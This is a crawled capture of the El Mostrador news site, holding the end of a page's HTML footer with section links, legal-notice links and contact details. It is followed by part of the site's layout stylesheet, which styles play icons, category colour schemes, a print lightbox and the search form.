                        <li><a href="https://www.elmostrador.cl/braga/mujeres-inolvidables/" title="Ir a enlace" target="_blank">Mujeres Inolvidables</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/autocuidado/" title="Ir a enlace" target="_blank">Autocuidado</a></li>

                    </ul>

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>Avisos Legales</h5>

                        <li><a href="https://www.elmostrador.cl/page/publicidad.html" title="Ir a enlace" target="_blank">Publique con nosotros</a></li>

                        <li><a href="/?car=1" title="Ir a enlace" target="_blank">Estados Financieros</a></li>

                        <li><a href="/?car=2" title="Ir a enlace" target="_blank">Citaciones</a></li>

                        <li><a href="/?car=11" title="Ir a enlace" target="_blank">Extractos</a></li>

                        <li><a href="/?car=22" title="Ir a enlace" target="_blank">Tarifas</a></li>

                        <li><a href="/?car=21" title="Ir a enlace" target="_blank">Otros</a></li>

                    </ul>

                </section>

            </div> <!-- /.container -->

        </footer> <!-- /.enlaces-footer -->

        <!-- Cierre de página -->

        <footer class="cierre-pagina">

            <div class="container">

                <p class="col-md-12 col-lg-4">El Mostrador &copy; 2025 - Algunos derechos reservados.</p>

                <ul class="col-sm-11 col-sm-offset-1 col-md-9 col-md-offset-2 col-lg-7 col-lg-offset-1">

                    <li><a href="https://maps.app.goo.gl/7mst2n5z1ZA6RZCZ9?g_st=iwb" target="_blank" title="Ir a enlace"><i class="fa fa-home"></i>Santa Lucía 280, Of. 12, Santiago, Santiago</a></li>

                    <li><a href="tel:+56969196517" target="_blank" title="Ir a enlace"><i class="fa fa-phone"></i>              +56 9 6919 6517                         </a></li>

                    <li><a href="mailto:info@elmostrador.cl" target="_blank" title="Ir a enlace"><i class="fa fa-envelope"></i>  info@elmostrador.cl                         </a></li>

                </ul>

            </div> <!-- /.container -->

        </footer> <!-- /.cierre-pagina -->

        <!-- EL MOSTRADOR DESKTOP -->

            

        <!-- @scripts -->

        <script type="text/javascript" src="/assets/js/bootstrap.min.js"></script>

        <script type="text/javascript" src="/assets/js/functions.js"></script>

        <script type="text/javascript" src="/assets/js/mix.js"></script>

        <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/jquery.cookie.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/common.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/widgets.js"></script>

        

        <!-- /@scripts -->

        <!-- EL MOSTRADOR DESKTOP -->

    </body>

</html>	



--- FILE ---
content_type: text/css
request_url: https://legales.elmostrador.cl/assets/css/elmostrador-layout.css
body_size: 40530
content:
/* - - - - - - - - - - - - - - - - - -
  Globals
  - - - - - - - - - - - - - - - - - - */

body { color: #555; font-family: Georgia, "Times New Roman", Times, serif;}

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 { color: #333; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; font-weight: normal; margin-top: 0;}

/*Efecto de transición al :hover*/
a { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
a:hover { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Row*/
.row { }
/*Ajustes de margenes en el .row*/
.row.mb-15 { margin-bottom: 15px;} /*margin-bottom*/

/*Margin Bottom para el <container-fluid> de E-Pistolas*/
.container-fluid.epistolas_contenedor { margin-bottom: 30px;}

.mb-15 { margin-bottom: 15px;}


.no-padding-left { padding-left: 0;}
.no-padding-right { padding-right: 0;}
.no-padding { padding: 0;}


.table-layout { display: table;}




/*Icono botón Play - Primera columna en "Columna Principal"*/
.columna-principal .primera-columna figure.btn-play-article { float: left; position: relative; width: 100%;}
.columna-principal .primera-columna figure.btn-play-article a,
.columna-principal .primera-columna figure.btn-play-article a span { display: block;}
.columna-principal .primera-columna figure.btn-play-article a span:before { bottom: 10px; font-family: 'icomoon'; font-size: 4em; font-weight: normal; font-style: normal; left: 10px; padding: 0; position: absolute; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10;}
.columna-principal .primera-columna figure.btn-play-article:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#tv .columna-principal .primera-columna figure.btn-play-article a span:before { font-size: 40px; text-decoration:none;}

/*Icono botón Play - Segunda columna en "Columna Principal"*/
.columna-principal .segunda-columna figure.btn-play-article { float: left; position: relative; width: 100%;}
.columna-principal .segunda-columna figure.btn-play-article a,
.columna-principal .segunda-columna figure.btn-play-article a span { display: block;}
.columna-principal .segunda-columna figure.btn-play-article a span:before { font-family: 'icomoon'; font-size: 2.5em; font-weight: normal; font-style: normal; padding: 0; position: absolute; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10;}
.columna-principal .segunda-columna figure.btn-play-article:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Icono botón Play - Segunda columna en "Columna Principal" :::: img cuadrada*/
.columna-principal figure.btn-play-chico-article { float: left; position: relative;}
.columna-principal figure.btn-play-chico-article a,
.columna-principal figure.btn-play-chico-article a span { display: block; text-decoration:none;}
.columna-principal figure.btn-play-chico-article a span:before { font-family: 'icomoon'; font-size: 1.5em; font-weight: normal; font-style: normal; line-height: normal; padding: 0; position: absolute; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10;}
.columna-principal figure.btn-play-chico-article:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Icono botón Play - Para la secciones que lo requieran en el SIDEBAR*/
.columna-secundaria section figure.btn-play-sidebar { float: left; position: relative;}
.columna-secundaria section figure.btn-play-sidebar a { display: block; height: 75px; width: 75px;}
.columna-secundaria section figure.btn-play-sidebar a:before { bottom: 0%; color:#fff; content:"\e609"; font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; line-height: 75px; height: 75px; padding: 0; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
.columna-secundaria section figure.btn-play-sidebar:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}



/* - - - - - Nuevos Iconos de boton Play - - - - - */
/*Nuevos Iconos - INDEX*/
#home .segunda-columna section.tv article a { position: relative;}
#home .segunda-columna section.tv article a span { display: block;}
/*#home .segunda-columna section.tv article a span:before { font-family: 'icomoon'; font-size: 1.5em; font-weight: normal; font-style: normal; line-height: normal; height: auto; padding: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; bottom: 15px; left: 15px; text-decoration: none;}*/
#home .segunda-columna section.tv article a span:before { font-family: 'icomoon'; font-size: 30px; font-weight: normal; font-style: normal; line-height: normal; height: auto; padding: 0; margin-left: auto; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; bottom: 15px; left: 15px; text-decoration: none;}
#home .segunda-columna section.tv article a .icon-iso-tv .path2::before,
#home .segunda-columna section.tv article a .icon-iso-tv .path3::before { margin-left: auto;}
#home .dos-tercios section.multimedia section.videos article a { position: relative;}
#home .dos-tercios section.multimedia section.videos article a span { display: block;}
#home .dos-tercios section.multimedia section.videos article a span:before { font-family: 'icomoon'; font-size: 4em; font-weight: normal; font-style: normal; line-height: normal; height: auto; padding: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto;  bottom: 10px; left: 10px; text-decoration: none;}
#home .dos-tercios section.multimedia section.videos article a i.chico span:before { bottom: 10px; font-size: 30px; left: 10px; text-decoration: none;}
#home .dos-tercios section.multimedia section.videos article a .icon-iso-multimedia .path2:before { margin-left: auto;}

/*Nuevos Iconos - Portada Multimedia*/
#cat-multimedia .columna-principal figure i { display: block;}
#cat-multimedia .columna-principal figure .icon-iso-multimedia span:before { height: auto !important; line-height: normal !important; width: auto; text-decoration: none;}
#cat-multimedia .columna-principal figure .icon-iso-multimedia .path2:before { margin-left: auto;}
#cat-multimedia .columna-principal figure.btn-play-article .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none; font-size: 50px !important;}
#cat-multimedia .columna-principal div.segunda-columna figure.btn-play-article .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none; font-size: 35px !important;}
#cat-multimedia div.bloque-principal div.franja-videos article figure .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a i span:before { font-family: 'icomoon'; font-size: 35px; font-weight: normal; font-style: normal; line-height: normal !important; height: auto !important; padding: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; text-decoration: none;}

/*Nuevos Iconos - Portada Deportes*/
#deportes .columna-principal figure i { display: block;}
#deportes .columna-principal figure .icon-iso-multimedia .path2:before { margin-left: auto;}
#deportes .columna-principal figure.btn-play-article .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none;}
#deportes div.bloque-principal div.franja-videos article figure .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none;}
#deportes div.bloque-principal div.franja-videos article figure a i span:before { font-family: 'icomoon'; font-size: 2.5em; font-weight: normal; font-style: normal; line-height: normal !important; height: auto !important; padding: 0 15px; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; text-decoration: none;}

/*Nuevos Iconos - Portada Mercados*/
#mercados .columna-principal figure i { display: block; margin-left: 1rem;}
#mercados .columna-principal figure .icon-iso-multimedia .path2:before { margin-left: auto;}
#mercados .columna-principal figure.btn-play-article .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none;}
#mercados div.bloque-principal div.primera-columna article figure .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none;}
#mercados div.bloque-principal div.primera-columna article figure a i span:before { font-family: 'icomoon'; font-size: 2.5em; font-weight: normal; font-style: normal; line-height: normal !important; height: auto !important; padding: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; text-decoration: none;}

/*Nuevos Iconos - Portada TV*/
#tv .columna-principal figure i { display: block;}
#tv .columna-principal figure .icon-iso-tv span:before { height: auto !important; line-height: normal !important; width: auto; text-decoration: none;}
#tv .columna-principal figure .icon-iso-tv .path2:before { margin-left: auto;}
#tv .columna-principal figure .icon-iso-tv .path3:before { color: #fff; margin-left: auto;}
#tv .columna-principal figure.btn-play-article a span:before,
#tv .columna-principal figure.btn-play-chico-article a span:before { bottom: 10px; left: 10px; text-decoration: none;}
#tv .columna-principal .segunda-columna figure.btn-play-chico-article a span:before { bottom: 10px; left: 25px; text-decoration: none;}
#tv div.bloque-principal div.franja-videos article figure a:before { display: none;}
#tv div.bloque-principal div.franja-videos article figure a i span:before { bottom: 10px; font-family: 'icomoon'; font-size: 1.5em; font-weight: normal; font-style: normal; left: 25px; line-height: normal; height: auto; padding: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; text-decoration: none;}

/* Nuevos Iconos - Sidebar Videos (Multimedia) */
.columna-secundaria section figure.btn-play-sidebar .icon-iso-multimedia span:before { bottom: 10%; height: auto !important; line-height: normal !important; width: auto;  position: absolute; right: -10%; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%; text-decoration: none;}
div.single-sidebar section.videos article div figure a i.icon-iso-multimedia { display: block; font-size: 2em; height: auto; padding: 0; width: auto; z-index: 100; text-decoration: none;}
div.single-sidebar section.videos article div figure a i.icon-iso-multimedia span:before { bottom: 5px; height: auto !important; left: 5px; line-height: normal !important; position: absolute; width: auto; z-index: 10; text-decoration: none;}
div.single-sidebar section.videos article div figure a i.icon-iso-multimedia .path2:before { margin-left: 0;}

/* Nuevos Iconos - Sidebar TV */
.columna-secundaria section figure.btn-play-sidebar a:before { display: none;}
.columna-secundaria section figure.btn-play-sidebar .icon-iso-multimedia span:before { font-size: 2em; bottom: 8px; height: auto !important; left: 8px; line-height: normal !important; width: auto;  position: absolute; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; text-decoration: none;}
.columna-secundaria section figure.btn-play-sidebar .icon-iso-multimedia span.path2:before,
.columna-secundaria section figure.btn-play-sidebar .icon-iso-multimedia span.path3:before { margin-left: auto;}
/* - - - - -  FIN nuevos iconos de boton Play - - - - - */




/* - - - - - - - - - - - - - - - - - -
  Logo elmostrador. header
  - - - - - - - - - - - - - - - - - - */
.blog-masthead h1 { float: left; margin: 0;}
.blog-masthead h1 a.main-logo { background: url("../img/elmostrador-logo-sprite.png") no-repeat 0 0 transparent; display: block; float: none; font: 0/0 a; height: 35px; margin-left: 0 !important; padding: 0; width: 269px;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.blog-masthead h1 a:focus { outline: none;}
.blog-masthead h1 a img { display: block; float: none; margin: 0 auto;}

/* - - - - - - - - - - - - - - - - - -
  Masthead for nav
  - - - - - - - - - - - - - - - - - - */

.blog-masthead {
  background-color: #2D2D36;
  -webkit-box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
          box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
  padding: 15px 0;
   /*-webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;*/
}
/*Menú nav*/
#mercados .blog-masthead { background-color: #3E503C;}
#tv .blog-masthead { background-color: #443e58;}
#cultura .blog-masthead { background-color: #693c27;}
#deportes .blog-masthead { background-color: #782c2c;}
#avisos-legales .blog-masthead { background-color: #504029;}
/*Categorías Noticias*/
#cat-pais .blog-masthead { background-color: #2f3452;}
#cat-mundo .blog-masthead { background-color: #234a59;}
#cat-sociales .blog-masthead { background-color: #0547A7;}
#cat-opinion .blog-masthead { background-color: #1b4669;}
#cat-sin-editar .blog-masthead { background-color: #04545f;}
#cat-vida-en-linea .blog-masthead { background-color: #0348A6;}
#cat-multimedia .blog-masthead { background-color: #39461b;}

/* Agenda Pais */
#agenda-pais .blog-masthead { background-color: #0348a6;}
#agenda-pais .cabecera-categoria {background-color: #0099fa;}
#agenda-pais .submenu-categoria.noticias {background-color: #0348a6;}
#agenda-pais .claves{background-color: #0079c6;}
#agenda-pais .tit-ft, #cat-vida-en-linea .tit-ft {background-color: #FFFFFF;}
#agenda-pais .tit-ft h2.vida-inclusiva span {color: #0099f9;}
#agenda-pais .submenu-categoria ul li a{color: #fff;}
#agenda-pais .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#agenda-pais .segunda-columna section h2 a { border-bottom: 5px solid #0099fa; color: #0099fa; display: block; padding-bottom: 5px;}
#agenda-pais .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#agenda-pais .segunda-columna section h2 a:hover span { color: #0099fa;}
#agenda-pais .primera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#agenda-pais .primera-columna section { background-color: transparent; float: left; margin-bottom: 30px;}
#agenda-pais .primera-columna section h2 { font-family: 'Droid Serif', serif;}
#agenda-pais .primera-columna section h2 a { border-bottom: 5px solid #0099fa; color: #0099fa; display: block; padding-bottom: 5px;}
#agenda-pais .primera-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#agenda-pais .primera-columna section h2 a:hover span { color: #0099fa;}
#agenda-pais .primera-columna section.mas-noticias article figure img { width: 100%;}
#agenda-pais .primera-columna section.mas-noticias article { width: 100%;}
#agenda-pais .primera-columna section.mas-noticias article figure { padding: 0; /*no borrar*/}
#agenda-pais h2.titulo-seccion.agenda-multimedia a {background-color: #0099fa;}

#agenda-pais div.bloque-principal.categoria section.destacados div h3{border-bottom: 5px solid #0099fa;color: #0099fa;}
#agenda-pais div.bloque-principal.categoria section.lo-ultimo h2 {border-bottom: 5px solid #0099fa;color: #0099fa;}

/* Sidebar // Multimedia (Agenda Pais)*/
#agenda-pais .single-sidebar section.multimedia-agenda { background-color: #ebf2eb!important; padding-bottom: 15px;}
#agenda-pais .single-sidebar section.multimedia-agenda h2.titulo-seccion {}
#agenda-pais .single-sidebar section.multimedia-agenda article { border: none; font-family: 'Droid Sans', sans-serif; padding-top: 0;}
#agenda-pais .single-sidebar section.multimedia-agenda article h3 { line-height: 20px; font-size: 15px; font-weight: 700;}
#agenda-pais .single-sidebar section.multimedia-agenda article h3 a { color: #4A4A4A;}
#agenda-pais .single-sidebar section.multimedia-agenda article figure { margin-bottom: 15px; width: 100%;}
#agenda-pais .single-sidebar section.multimedia-agenda article figure a { display: block; margin: 0; height: auto !important; width: auto !important;}
#agenda-pais .single-sidebar section.multimedia-agenda article figure img { margin-bottom: 0; width: 100%;}
#agenda-pais .single-sidebar section.multimedia-agenda article p { clear: left; float: left; line-height: normal; font-size: 12px; font-weight: normal; width: 100%;}

#agenda-pais .single-sidebar section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#agenda-pais .tercera-columna section.mercados { background-color: #EBF2EB !important;}

#agenda-pais.single-sidebar section { float: left; }
#agenda-pais .single-sidebar section.opinion article div.contenido-entrada {  margin-top: 0px; padding: 20px 0; float: left}
#agenda-pais .single-sidebar section.opinion article div h3 a, #agenda-pais .single-sidebar section.opinion article h3 a { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#agenda-pais .single-sidebar section.opinion, #agenda-pais .single-sidebar section.columnas, #agenda-pais .single-sidebar section.cartas-al-director {background-color: #eaf1f9 !important}

.blog-masthead .container,
.blog-masthead h1,
.blog-masthead .blog-nav.col-md-6,
.blog-masthead .navbar-form.navbar-right {}


/*Nav Bar*/
.navbar-default { background-color: transparent; border: none; margin: 0; min-height: 40px; padding-right: 0px;}
.navbar-default .navbar-collapse, .navbar-default .navbar-form { border: none; padding: 0;}
.navbar-default .container-fluid {}
.navbar-default .navbar-nav > li > a { color: #97A3AC; display: inline-block; font-family: 'Droid Sans', sans-serif; font-size: 1.2em; padding: 10px; position: relative;}
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > li > a:hover { color: #ff9a02; text-decoration: none}
.navbar-default .navbar-nav > li > a.active { color: #fff; font-weight: bold;}
.navbar-default .navbar-nav > li:last-child > a.blog-nav-item { border-bottom: none;}

/* Nav links */
.blog-nav-item { color: #cacaca; display: inline-block; font-family: 'Droid Sans', sans-serif; font-size: 1.2em; /*font: 13px/1.231 Arial,Helvetica,Clean,sans-serif;*/ padding: 10px; position: relative;}
.blog-nav-item:hover,
.blog-nav-item:focus { color: #ff9a02; text-decoration: none;}

/* Active state gets a caret at the bottom */
.blog-nav .active { color: #fff; font-weight: bold;}
/*.blog-nav .active:after { border-right: 5px solid transparent; border-bottom: 5px solid; border-left: 5px solid transparent; bottom: 0; content: " "; height: 0; left: 50%; margin-left: -5px; position: absolute; vertical-align: middle; width: 0;}*/



/*LIGHTBOX "imprimir noticia"*/
#latebox{position:absolute;top:400px;left:300px;padding:15px;-moz-border-radius:7px;-webkit-border-radius:7px;background:transparent url(../img/bgr-laitbox.png);z-index:100;}
#latebox .lb-content{border:1px solid #555;background-color:#fff;}
#latebox .lb-content h3{margin-bottom:0;padding:8px 10px;font-size:14px;line-height:14px;font-weight:bold;color:#f5f5f5;background:#333 url(../img/logo-laitbox-elmostrador.gif) right 6px no-repeat;}
#latebox .lb-content a{color:#0c588e;}
#latebox .lb-content .lb-loading{padding:15px 0;text-align:center;font-size:12px;color:#666;}
#latebox .lb-content .lb-loading img{display:inline;}
#latebox .lb-content .lb-flash{margin:0;padding:10px;border:1px solid #ccc;border-right-width:0;border-left-width:0;font-size:11px;color:#666;background-color:#f0f0f0;}
#latebox .lb-content .lb-notice{border:1px solid #efdda6;background-color:#fff7dd;}
#latebox .lb-content .lb-error{border:1px solid #f4c7c4;background-color:#ffeae8;}
#latebox .lb-content .lb-wrapper{padding:15px 10px 0 10px;font-size:12px;color:#535353;}
#latebox .lb-content .lb-wrapper p{margin-bottom:15px;}
#latebox .lb-content .lb-wrapper form .a-field{width:340px;margin-bottom:15px;}
#latebox .lb-content .lb-wrapper form .a-field label{float:left;width:90px;padding:5px 10px 5px 0;text-align:right;}
#latebox .lb-content .lb-wrapper form .a-field input,#latebox .lb-content .lb-wrapper form .a-field textarea{width:240px;padding:4px;border:1px solid #ccc;background-color:#fff;}
#latebox .lb-content .lb-wrapper form .a-field input.fbutton{ float: right; min-width: 70px; width:auto;padding:4px 7px;font-weight:bold;color:#555;background-color:#f5f5f5;vertical-align:text-top;}
#latebox .lb-content .lb-wrapper form .submit p{display:inline-block;width:200px;margin-right:10px;margin-bottom:0;font-size:11px;vertical-align:text-top;}
#latebox .lb-content .lb-wrapper .rectify .a-field,
#latebox .lb-content .lb-wrapper .contact .a-field{width:410px;}
#latebox .lb-content .lb-wrapper .email-news .a-field.submit { height: 28px;}
#latebox .lb-content .lb-wrapper .rectify .a-field label,
#latebox .lb-content .lb-wrapper .contact .a-field label{width:70px;}
#latebox .lb-content .lb-wrapper .rectify .a-field textarea,
#latebox .lb-content .lb-wrapper .contact .a-field textarea{width:320px;height:150px;}
#latebox .lb-content .lb-wrapper .email-news .a-field { clear: left; min-width:380px; width: 100%;}
#latebox .lb-content .lb-wrapper .email-news .a-field cite,
#latebox .lb-content .lb-wrapper .rectify .a-field cite,#latebox .lb-content .lb-wrapper .contact .a-field cite{float:left;width:220px;padding:5px 0;font-weight:bold;}
#latebox .lb-content .lb-wrapper .email-news .a-field label{ min-width:130px; width: 25%;}
#latebox .lb-content .lb-wrapper .email-news .a-field input,
#latebox .lb-content .lb-wrapper .email-news .a-field textarea { min-width: 240px; max-width: 390px; width:75%;}
#latebox .lb-content .lb-wrapper .password-recovery .a-field input{margin-right:10px;}
#latebox .lb-content .lb-wrapper .print-formats{width:360px;margin:0 auto;}
#latebox .lb-content .lb-wrapper .a-print-format{width:146px;font-size:12px;}
#latebox .lb-content .lb-wrapper .a-print-format a{display:block;margin-bottom:5px;border:3px solid #ccc;}
#latebox .lb-content .lb-wrapper .a-print-format a:hover{border-color:#999;}
#latebox .lb-content .lb-wrapper .a-print-format strong{display:block;color:#333;}
#latebox .lb-content .lb-footer{padding:10px;border-top:1px solid #ccc;background-color:#f0f0f0;}
#latebox .lb-content .lb-footer .lb-close{display:inline-block;padding:4px 7px;border-width:0;font-size:12px;font-weight:bold;color:#fff;background-color:#333;}




/* - - - - - - - - - - - - - - - - - -
  Nav Toggle Styles
- - - - - - - - - - - - - - - - - - */
/*
@font-face {
  font-family: "responsivenav";
  src:url("../fonts/icons/responsivenav.eot");
  src:url("../fonts/icons/responsivenav.eot?#iefix") format("embedded-opentype"),
    url("../fonts/icons/responsivenav.ttf") format("truetype"),
    url("../fonts/icons/responsivenav.woff") format("woff"),
    url("../fonts/icons/responsivenav.svg#responsivenav") format("svg");
  font-weight: normal;
  font-style: normal;
}
*/


/* - - - - - - - - - - - - - - - - - -
  Searchform header
  - - - - - - - - - - - - - - - - - - */
form.navbar-form { margin: 5px 0 0 15px; width: auto;}
form.navbar-form input.form-control { background: transparent; color: #cacaca; float: right; font-family: 'Droid Sans', sans-serif; width: 100%;}
form.navbar-form input.form-control:focus { background-color: #fff; border-color: #cacaca; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(202, 202, 202, 0.6); color: #333;}
/*Versión "Botón"*/
a.btn.buscar { background: transparent none repeat scroll 0% 0%; border-color: #97A3AC; color: #97A3AC; float: right; font-family: "Droid Sans",sans-serif; margin: 4px 0 0 10px;}
a.btn.buscar:hover { background-color: #FF9A02; border-color: #FF9A02; color: #333;}


/*Buscador "Google"*/
#buscador-google-elmo { min-height: 620px;}
#buscador-google-elmo section.contenedor-buscador { display: block; margin: 0px auto; min-width: 290px !important; padding: 0px; width: 100%;}
#buscador-google-elmo section.contenedor-buscador article { padding: 0;}


/* - - - - - - - - - - - - - - - - - -
  Blog name and description
  - - - - - - - - - - - - - - - - - - */

.blog-header { padding-bottom: 20px; padding-top: 20px;}
.blog-title { font-size: 60px; font-weight: normal; margin-top: 30px; margin-bottom: 0;}
.blog-description { color: #999; font-size: 20px;}


/* - - - - - - - - - - - - - - - - - -
  Cabecera Categoría
  - - - - - - - - - - - - - - - - - - */

.cabecera-categoria {
  background-color: #ccc;
  -webkit-box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
          box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
  color: #fff;
  padding: 15px 0;
}
/*Color de fondo de la categoría*/
/*Menú nav*/
.cabecera-categoria.noticias { background-color: #285375;}
#mercados .cabecera-categoria { background-color: #8CB289;}
#tv .cabecera-categoria { background-color: #8173A6;}
#cultura .cabecera-categoria { background-color: #e07c4b;}
#deportes .cabecera-categoria { background-color: #e15b5a;}
#avisos-legales .cabecera-categoria { background-color: #876e4f;}
.avisos-legales-id .cabecera-categoria { background-color: #876e4f;}
/*Categorías Noticias*/
#cat-pais .cabecera-categoria { background-color: #6b77bf;}
#cat-mundo .cabecera-categoria { background-color: #449dbd;}
#cat-sociales .cabecera-categoria { background-color: #0099FA;}
#cat-opinion .cabecera-categoria { background-color: #327dc0;}
#cat-sin-editar .cabecera-categoria { background-color: #08b6cf;}
#cat-vida-en-linea .cabecera-categoria { background-color: #0099FA;}
#cat-multimedia .cabecera-categoria { background-color: #89b13e;}

.cabecera-categoria .container { padding-right: 0;}
/*Título Categoría*/
.cabecera-categoria div div h2 a{ color:white;}
.cabecera-categoria div div h2 a:hover{ text-decoration: none}
.cabecera-categoria h2 { color: #fff; font-family: 'Droid Sans', sans-serif; font-weight: 400;}
/*.cabecera-categoria h2 { color: #fff; font-family: 'Droid Serif', serif; padding: 0;}*/
.cabecera-categoria h2 img { margin-right: 10px; vertical-align: bottom;}
/*Clima*/
.cabecera-categoria div.clima { font-family: 'Droid Sans', sans-serif;}
.cabecera-categoria div.clima div { float: right;}
.cabecera-categoria div.clima p { display: inline; float: none; margin-bottom: 0;}
.cabecera-categoria div.clima p.grados-celsius { font-size: 24px; margin-right: 10px; vertical-align: baseline;}
.cabecera-categoria div.clima i { margin-right: 5px;}
.cabecera-categoria div.clima i span { background-color: #fff; border-radius: 1em; height: 53%; left: 5.4px; position: absolute; top: 6px; width: 55%;}
.cabecera-categoria div.clima p.ciudad { font-size: 16px; margin-right: 10px;}
.cabecera-categoria div.clima a { color: #fff;}
.cabecera-categoria div.clima a:hover { color: #ff9a02;}
/*Boton de despliegue de ciudades*/
.cabecera-categoria div.clima div.contendor-despliegue-ciudades { display: inline; float: right; height: 5px; margin-top: 0px; position: relative; top: -5px; width: 100%; z-index: 10;}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades a#dLabel { position: relative; display: inline; float: right; height: 13px; line-height: normal; margin: 0px; top: -18px; width: 12px;}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades ul.dropdown-menu { padding: 0; width: 100%;}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades ul.dropdown-menu li {}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades ul.dropdown-menu li a { border-top: 1px solid #E5E5E5; color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-weight: 400px; padding: 10px 20px;}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades ul.dropdown-menu li:first-child a { border-top: none; margin-top: 0;}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades ul.dropdown-menu li a:hover { color: #000; text-decoration: underline;}
/*Fecha y hora de actualización*/
.cabecera-categoria p.fecha { color: #f6f6f6; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
.cabecera-categoria p.fecha span { border-right: 1px solid #fff; margin-right: 20px; padding-right: 20px;}
.avisos-legales-id .cabecera-categoria p.fecha span { border: none;}
/*Redes Sociales*/
.cabecera-categoria ul.rrss { list-style-type: none; margin-bottom: 0; padding-right: 0;}
.cabecera-categoria ul.rrss li { display: inline; float: left;}
.cabecera-categoria ul.rrss li a { color: #fff; float: right; font-size: 1.2em;}
.cabecera-categoria ul.rrss li a:hover { color: #ff9a02;}


/* - - - - - - - - - - - - - - - - - -
  Sub-menu Categoría
  - - - - - - - - - - - - - - - - - - */

.submenu-categoria {}
/*Color de fondo del submenu de la categoría*/
.submenu-categoria.noticias {}
#mercados .submenu-categoria.noticias { background-color: #5B7D59; color: #fff;}
#mercados .submenu-categoria.noticias a { color: #fff;}
#tv .submenu-categoria.noticias { background-color: #5a4f79; color: #fff; margin-bottom: 30px;}
